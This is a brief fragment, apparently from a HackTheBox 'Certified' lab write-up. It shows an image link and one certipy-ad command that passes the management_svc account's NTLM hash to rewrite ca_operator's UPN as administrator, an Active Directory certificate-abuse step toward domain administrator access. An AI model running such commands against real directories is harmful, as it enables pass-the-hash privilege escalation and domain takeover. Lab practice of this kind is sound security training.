 Command: certipy-ad account update -u 'management_svc' -hashes a091c1832bcdd4677c28b5a6a1295584 -user ca_operator -upn administrator@certified.htb -dc-ip 10.129.23.184